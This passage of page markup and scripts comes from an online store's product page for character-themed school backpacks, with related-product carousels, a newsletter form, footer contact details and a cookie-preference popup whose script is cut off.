     <ul class="top-products owl-carousel owl-carousel-new  more_product_list" id="block-related">
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/featured-products/super-mario-kart-bowser-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898078.jpg"  alt="Super Mario Kart Bowser School Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/super-mario-kart-bowser-school-backpack" title="Super Mario Kart Bowser School Backpack">Super Mario Kart Bowser School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/featured-products/halo-master-chief-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898716.jpg"  alt="Halo Master Chief School Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/halo-master-chief-school-backpack" title="Halo Master Chief School Backpack">Halo Master Chief School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			   				  				      <span class="emptyspan customizable"></span>
				   	     				 <a href="https://www.shirtchic.com/featured-products/ninjago-backpack-schoolbag-rucksack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_image_bp-ninjago.jpg"  alt="Ninjago Backpack Schoolbag Rucksack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/ninjago-backpack-schoolbag-rucksack" title="Ninjago Backpack Schoolbag Rucksack">Ninjago Backpack Schoolbag Rucksack</a></h2>
							
				<span class="homeprice">   $29.99 </span>
						   
			</li>
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/featured-products/marvel-spider-gwen-egg-attack-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidergweneggattack.jpg"  alt="Marvel Spider Gwen Egg Attack School Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/marvel-spider-gwen-egg-attack-school-backpack" title="Marvel Spider Gwen Egg Attack School Backpack">Marvel Spider Gwen Egg Attack School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			   				  				      <span class="emptyspan customizable"></span>
				   	     				 <a href="https://www.shirtchic.com/featured-products/super-mario-kart-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_521915.jpg"  alt="Super Mario Kart Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/super-mario-kart-backpack" title="Super Mario Kart Backpack">Super Mario Kart Backpack</a></h2>
							
				<span class="homeprice">   $29.99 </span>
						   
			</li>
    </ul>
  </div> 

</div>
<script>
jQuery("#block-related").owlCarousel({
	 margin: 10, loop:true,
	responsive : {
	  0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
		 jQuery(window).one('scroll',function() {
  jQuery.ajax({
			url: "/imageupdater/index/moreCasesloading",
			type: "POST",
			 data: {
            category: '86' },
		    success: function(response){
				 jQuery("ul.more_product_list").replaceWith(response);
				  jQuery("#block-related").owlCarousel({
						 margin: 10, loop:true,
						responsive : {
						  0 : {
							items: 2,
							loop: true,
							smartSpeed: 700,
							nav: true,
							navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						   },
						   550 : {
							items: 3,
							nav: true,
							navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						  },
						  // breakpoint from 768 up
						   768 : {
							items: 4,
							nav: true,
							 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						  },
						  900 : {
							items: 5,
							nav: true,
							 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						  }
						  }
						});
			}
		});
});
 </script>
 
   </div>
    </div>
  <div class="slider-container">
  <div class="slider-container-child">
   
  
<div class="description_dv desc4"> 
<div class="htitle ppage">You Might Also Like</div>
  
 
<div class="box-collateral box-up-sell">
   <ul class="top-products owl-carousel  owl-carousel-new you_might_like_list" id="upsell-product-table">	 
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/featured-products/halo-master-chief-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898716.jpg"  alt="Halo Master Chief School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/halo-master-chief-school-backpack" title="Halo Master Chief School Backpack">Halo Master Chief School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/featured-products/super-mario-kart-bowser-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898078.jpg"  alt="Super Mario Kart Bowser School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/super-mario-kart-bowser-school-backpack" title="Super Mario Kart Bowser School Backpack">Super Mario Kart Bowser School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/featured-products/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidey-gwen.jpg"  alt="Spider Gwen Stacy Spidey And His Amazing Friends Disney School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack" title="Spider Gwen Stacy Spidey And His Amazing Friends Disney School Backpack">Spider Gwen Stacy Spidey And His Amazing ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/featured-products/marvel-spider-gwen-egg-attack-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidergweneggattack.jpg"  alt="Marvel Spider Gwen Egg Attack School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/featured-products/marvel-spider-gwen-egg-attack-school-backpack" title="Marvel Spider Gwen Egg Attack School Backpack">Marvel Spider Gwen Egg Attack School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
    </ul>
  </div> 
</div> 
 <script>
jQuery("#upsell-product-table").owlCarousel({
	 margin: 10, loop:true,
responsive : { 
	 0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
jQuery(window).one('scroll',function() {
    jQuery.ajax({
			url: "/imageupdater/index/mightlikeloading",
			type: "POST",
			 data: {
            category: '86' },
		    success: function(response){
				 jQuery(".you_might_like_list").replaceWith(response);
				   jQuery("#upsell-product-table").owlCarousel({
								 margin: 10, loop:true,
							responsive : { 
								 0 : {
									items: 2,
									loop: true,
									smartSpeed: 700,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								   },
								   550 : {
									items: 3,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  // breakpoint from 768 up
								   768 : {
									items: 4,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  900 : {
									items: 5,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  }
								  }
								});
			}
		});
});	
	 
</script>  </div>
   </div>
 

        
</div>

 
 	<style>.add-to-cart-wrapper.makeitstable .row.promotions{display:none}</style>


<script>
 
window.addEventListener("DOMContentLoaded", function(){
if (jQuery(window).width() < 769 ) {
	jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}
setTimeout(function(){
 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}, 2000);
/* if (jQuery(window).width() > 769 ) {
		jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {

	   var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight)+11;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
				 
		  jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
		  
		});
	}     */
	 
});
/* if (jQuery(window).width() > 769 ) {
jQuery(window).resize(function() {
	jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {
		 var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight) ;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
	    jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
	});	
	setTimeout(function(){
	 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
	}, 2000);
		}); 
} */

</script>
<script>
jQuery(document).ready(function(){
  if (jQuery(window).width() < 769 ) {
		   jQuery("#additional_types.ddesktop").remove();
		   var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
	   }
	   else{
		   jQuery("#additional_types.mmobile").remove();
		   
	   }
 }); 
 
 jQuery(".case_specs .collapsible").each(function(){
	jQuery(this).click(function(e){
		 e.preventDefault();
		 jQuery(this).find(".tglbtn").toggleClass("updown");
		  
		  jQuery(this).next(".content").slideToggle();
		}); 
 });
</script>
<input type="hidden" id="screensize" />
 


<script>
  jQuery(document).ready(function(){
	 if (jQuery(window).width() >= 1500 ) {
	 var pleft = jQuery(".product-shop").first().offset().left; 
	 var initsize = parseFloat(pleft) - parseFloat(parseFloat(jQuery("#imagesticky_desk").width()) + parseFloat(100));
     jQuery("#imagesticky_desk").css('left',initsize+"px");
	}
});  
jQuery(window).resize(function(){
  if (jQuery(window).width() >= 1500 ) {
	 var pleft = jQuery(".product-shop").first().offset().left; 
	 var initsize = parseFloat(pleft) - parseFloat(parseFloat(jQuery("#imagesticky_desk").width()) + parseFloat(100));
     jQuery("#imagesticky_desk").css('left',initsize+"px");
	}
});
</script>
 <script type="text/javascript">
    var adjIcons = "";
    $$('.product-name').first().insert({after: adjIcons});
</script>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="footer_list">
			   <div class="footer_address">
			   <br class="mhide" /> 
			   <div class="block block-subscribe">
    
    <form action="https://www.shirtchic.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Newsletter</label>
            </div>
            <div class="input-box">
               <input type="text"  placeholder="Enter your email address"  name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
             
			                <button id="newssubmit"  type="submit" title="Join Us" class="button"><span><span>Join Us</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<script>
 jQuery("#newsletter-validate-detail").submit(function(e) {

    e.preventDefault(); // avoid to execute the actual submit of the form.

   var newsletterValue = jQuery('#newsletter').val();
   showPopupLogin(e);
   popupEventTracking('Create an User', 'Show form');

hideAllBlocks();
jQuery('.prpop-account-create').css('display', 'block');
popupTextsizer();
jQuery("#prpop-email_address").val(newsletterValue);
return false;
});
	 
	 
</script>			   <p><div class="form-subscribe-header">
                <label for="newsletter">Follow Us:</label>
            </div> <!--img src="{{media url="wysiwyg/SeekPng.com_white-social-media-png_3911031_1_.png"}}" width="299" / --> </p>
 
			    <ul>

<!-li class="social twitter""><!--a  aria-label="twitter" href="https://twitter.com/shirtchic" class="fa fa-twitter"--></a> </li>  
<!-li class="social facebook"><!--a aria-label="facebook" href="https://www.facebook.com/people/Shirt-Chic/100038339757304/" class="fa fa-facebook"--></a>  </li>
<!-li class="social snapchat"--><!--a href="#" class="fa fa-snapchat-ghost"--></a>  </li>
<!-li class="social youtube"--><!--a href="#" class="fa fa-youtube"--></a>  </li>
<!-li class="social insta"><!--a aria-label="Instagram" href="https://www.instagram.com/shirtchic/" class="fa fa-instagram"--></a>  </li>
<!-li class="social pinterest"><!--a  aria-label="Pinterest" href="https://www.pinterest.com/shirtchic/" class="fa fa-pinterest"--></a>  </li>
<!-li class="social linkedin"--><!--a href="#" class="fa fa-linkedin"--></a>  </li>
<!-li class="social tiktok"--><!--a href="#" class="fa fa-tiktok"--></a> </li>
</ul>
 


<script src="https://widget.reviews.io/badge-modern/dist.js"></script>
<div id="badge-160" style="max-width:160px;"></div>
<script>
    reviewsBadgeModern('badge-160', {
    store: 'www.shirtchic.com',
    primaryClr: '#000000',
    starsClr: '#000000'
    });
</script>


<style>  
.fa {  
text-align: center;
    font-size: 30px;
}  
.fa-facebook {  
  color: white;  
}  
.fa-twitter {  
  color: white;  
}  
.fa-pinterest {  
  color: white;  
}  
.fa-linkedin {  
 
  color: white;  
}  
.fa-instagram {  
 
  color: white;  
}  
.fa-youtube {  
  
  color: white;  
}  
.fa-google {  
 
  color: white;  
}  
 
.fa-tiktok {
  color: #fff;
 
}
.fa-snapchat-ghost {  
 
  color: white;  
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;  
}  
 .fa:hover {  
    opacity: 0.9;  
}  
</style>  				</div>
				<div class="footer_links">
			   <div class="footer_links link1">
									</div>
				<div class="footer_links link1">
					<br>

<div class="block-title"><strong><span><u>OUR POLICIES</u></span></strong></div><br>
<ul>

<li><a href="https://www.shirtchic.com/shipping-info/">Shipping Policy</a></li>
<li><a href="https://www.shirtchic.com/return-policy/">Return/Refund Policy</a></li>
<li><a href="https://www.shirtchic.com/terms/">Terms and Conditions</a></li>
<li><a href="https://www.shirtchic.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.shirtchic.com/cookies/">Cookies Policy</a></li>
<li><a href="https://www.shirtchic.com/billing-policy/">Billing Policy</a></li>

<br>
<li><a href="https://www.shirtchic.com/about-us/">About Us</a></li>

</ul>
 				</div>
				<div class="footer_links link3">
					<br>


<div class="block-title"><strong><span><u>GET HELP</u></span></strong></div>
<ul>
<br>
<li><a href="https://www.shirtchic.com/contact/">Contact Us</a></li>
<li><a href="https://www.shirtchic.com/sales/guest/form/">Order Status</a></li>
<li><a href="https://www.shirtchic.com/customer/account">Your Account</a></li>
<br>
<li><a href="mailto:service@shirtchic.com">Email : service@shirtchic.com</a></li>
<li><a href="tel:+85251454402">Phone : +852 5145 4402</a></li>

<br>
<li><a href="https://www.shirtchic.com/contact/">Shirtex International Limited</li></a>
<li><a href="https://www.shirtchic.com/contact/">Unit 8, 18/F Lemmi Ctr</li></a>
<li><a href="https://www.shirtchic.com/contact/">50 Hoi Yuen Rd</li></a>
<li><a href="https://www.shirtchic.com/contact/">Kwun Tong, Kowloon</li></a>
<li><a href="https://www.shirtchic.com/contact/">Hong Kong</li></a>
</ul></li>
				</div>
				<!--p>View the front side</p> 
				<p>FINISHED EDITING</p --> 
				 
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
	<div class="footer second">
        <div class="footer_list">
			    <div class="footer_links row2">
									</div>
				<div class="footer_links row3">
					<img alt="Payment Methods" src="https://www.shirtchic.com/media/wysiwyg/payment_methods.png" /> 
<br> Copyright &copy; 2025 Shirt Chic</p>					
				</div>
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
</div>

 
<script type="text/javascript">
jQuery(document).ready(function(){
	if (jQuery(window).width() < 768 ) {
	 	jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
	
	/* jQuery(window).resize(function() {
		if (jQuery(window).width() < 768 ) {
		 jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
		}); */
});
</script>
 
	<script type="text/javascript">
jQuery(document).ready(function(){
jQuery("#filtericon").click(function(e){
	 e.preventDefault();
	  var $slider = jQuery('.col-left.sidebar.col-left-first');
   
	if (jQuery(window).width() <= 550 ) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -500 ? 3  : -500
			});
	} 
	
	if (jQuery(window).width() > 551 && jQuery(window).width() < 769) {
		 if(parseInt($slider.css('left')) == 0 || parseInt($slider.css('left')) == 3 || parseInt($slider.css('left')) == ''){
			$slider.animate({
				left:  -600 
			}); 
		 } 
		  else{
			$slider.animate({
				left:  3
			}); 
		 }
			
	}
	if ( jQuery(window).width() >= 769) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -600 ? 0 : -600
			});
	}
}); 
jQuery(".filter_icon_mobile,.filter_icon_desktop").on( "click", function() {
	 jQuery("#filtericon").trigger('click');
}); 

}); 
</script>
 <script type="text/javascript">
    jQuery(document).ready(function(){
		 var previousURL = document.referrer;
		  
		   setTimeout(function() {
            if(jQuery("body").hasClass('cms-home')){
              
                if (previousURL.includes('/invite/') || previousURL.includes('?inviter=')) {
                    console.log("invite");
                    jQuery(".promotions_block_header").one('click', function(event){
						 console.log("clicked");
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").hide();
						jQuery("#registion_block_id_invitation").show();
                    });
					
                    console.log("invite Close");
					jQuery(".promotions_block_header").click();
                }
            }
        }, 1000); 
		
		jQuery(".productpageregister").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
		 jQuery(".productpagelogin").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						jQuery(".prpop-backtologin").trigger('click'); 
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
    });
</script>

                

<script type="text/javascript">
            var lookhomepage = 0;
    </script>
<script type="text/javascript">
//<![CDATA[
	var mstEmailCaptureUrl = "https://www.shirtchic.com/eml/index/capture/";
	if (typeof Prototype !== "undefined") {
		document.observe("dom:loaded", function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	} else if (typeof jQuery !== 'undefined') {
		$(document).ready(function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	}
//]]
</script>


    <style>
        #cookiePopup .sm-modal-title {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup .sm-modal-footer {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup ul.tab-header > li.active {
            background-color: #DDDDDD;
        }

        #cookiePopup ul.tab-header > li.active a {
            color: #333333;
        }

        #cookiePopup .tab-item-header {
            color: #333333;
        }

        
                #cookiePopup {
            border-color: #EEEEEE;
        }
        
                #cookiePopup .sm-modal-title {
            border-bottom-color: #CCCCCC;
        }
        
                #cookiePopup .sm-modal-footer {
            border-top-color: #CCCCCC;
        }
        
        
        
            </style>

    <div class="simple-modal cookie-popup">
        <div class="sm-modal-title">
            <div class="logo-container">
                            </div>
            <div class="title-container">
                Cookie Preferences            </div>
        </div>
        <div class="sm-modal-body">
            <div class="tab-contaner">
                <ul class="tab-header">
                                                                <li class="first active"><a href="#tab_first">Your Privacy</a></li>
                                                                                        <li class=""><a href="#tab_required_cookies">Strictly Necessary Cookies</a></li>
                                                                    <li class=""><a href="#tab_performance_cookies">Performance Cookies</a></li>
                                                                    <li class=""><a href="#tab_marketing_cookie">Marketing Cookie</a></li>
                                                                    <li class=""><a href="#tab_userdata_cookies">User Data cookie</a></li>
                                                                    <li class=""><a href="#tab_analytics_cookie">Analytics Cookie</a></li>
                                                                                        <li><a href="privacy-policy" target="_blank" class="more-info-link">More Information</a></li>
                                    </ul>
                <div class="tab-content-wrapper">
                    <form action="https://www.shirtchic.com/cookiepopup/cookies/save/" method="post" id="cookiePopupForm">
                                                                            <div class="tab-item active" id="tab_first">
                                <div class="tab-item-header">Your Privacy</div>
                                <div class="choice-description"><p>When you visit any website, it may store or retrieve information on your browser, usually in the form of cookies. This information does not usually identify you, but it does help companies to learn how their users are interacting with the site.</p>
								<p>We respect your right to privacy, so you can choose not to accept some of these cookies. Choose from the different category headers to find out more and change your default settings.</p></div>
                            </div>
                                                                                                                                    <div class="tab-item " id="tab_required_cookies">
                                <div class="tab-item-header">Strictly Necessary Cookies                                                                            <label class="required-option-text">Always Active</label>
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website to function and they cannot be turned off. They are usually only set in response to actions made by you on our site, such as logging in, adding items to your cart or filling in forms. If you browse our website, you accept these cookies.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento Store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_performance_cookies">
                                <div class="tab-item-header">Performance Cookies                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="performance_cookies"
                                                                                            id="performance_cookies" name="performance_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website performance</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_marketing_cookie">
                                <div class="tab-item-header">Marketing Cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="marketing_cookie"
                                                                                            id="marketing_cookie" name="marketing_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual customers and thereby more valuable for publishers and third party advertisers.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Facebook Remarketing</li>
                                                                                            <li>Google Remarketing</li>
                                                                                            <li>YouTube</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_userdata_cookies">
                                <div class="tab-item-header">User Data cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="userdata_cookies"
                                                                                            id="userdata_cookies" name="userdata_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Conversion to collect user data related to advertising to Google</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Ads Conversion Tracking</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_analytics_cookie">
                                <div class="tab-item-header">Analytics Cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="analytics_cookie"
                                                                                            id="analytics_cookie" name="analytics_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Analytics to collect statistics to optimize site functionality, and deliver content tailored to your interests.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Analytics</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                        </form>
                </div>
            </div>
        </div>
        <div class="sm-modal-footer">&nbsp;
            <button id="cookieAllowAll" type="button" style="display: none;">Allow all</button>
            <button id="cookieSaveChoice" type="button">Save Choice</button>
        </div>
    </div>

    <script type="text/javascript">
        window.saveCookieChoice = null;
        var cookiePopupModel;

        Mage.Cookies.clear = function(name) {
            if(Mage.Cookies.get(name)){
                Mage.Cookies.set(name, '', new Date(0));
            }
        };

        function setCookieChoice() {
            var cookiesToSet = [];
            var cookiesToUnset = [];
            jQuery('input.cookie-choice-check').each(function() {
                if (jQuery(this).prop('checked')) {
                    cookiesToSet.push(jQuery(this).attr('data-name'));
                } else {
                    cookiesToUnset.push(jQuery(this).attr('data-name'));
                }
            });
            cookiesToSet.forEach(function(element) {
                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });
            cookiesToUnset.forEach(function(element) {
                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });

            jQuery('#cookiePopupForm').submit();
        }

        
        function CookiePopupModel()
        {
            var self = this;
            this.allCount = function() {
                return jQuery('#cookiePopup .cookie-choice-check').length;
            };
            this.checkedCount = function() {
                var checked = 0;
                jQuery('#cookiePopup .cookie-choice-check').each(function() {
                    if (jQuery(this).prop('checked')) {
                        checked++;
                    }
                });
                return checked;
            };
            this.switchAllowAll = function() {
                if (self.allCount() > self.checkedCount()) {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', '');
                } else {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', 'none');
                }
            };
            this.setAllCookies = function() {
                jQuery('input.cookie-choice-check').each(function() {
                    if (!jQuery(this).prop('checked')) {
                        jQuery(this).prop('checked', true);
                    }
                });
            };
            this.acceptAll = function() {
                self.setAllCookies();
                setCookieChoice();
            };
        }

        cookiePopupModel = new CookiePopupModel();

        //<![CDATA[
        jQuery(document).ready(function($) {
            var cookieModal = null;

            window.saveCookieChoice = setCookieChoice;

            function showCookiePopup() {
                cookieModal = $j19('.cookie-popup').modal({
                    containerId: 'cookiePopup',
                    overlayClose: true,
                    persist: true,
                    autoPosition: true,
                    onShow: function() {
                        var modal = this;
                        modal.setPosition();
                    },
                });
                cookiePopupModel.switchAllowAll();
                jQuery('#cookiePopup .cookie-choice-check').click(function() {
                    cookiePopupModel.switchAllowAll();
                });

                $('#cookiePopup .tab-header > li a').click(function(e) {
                    if ($(this).hasClass('more-info-link')) return;
                    e.preventDefault();
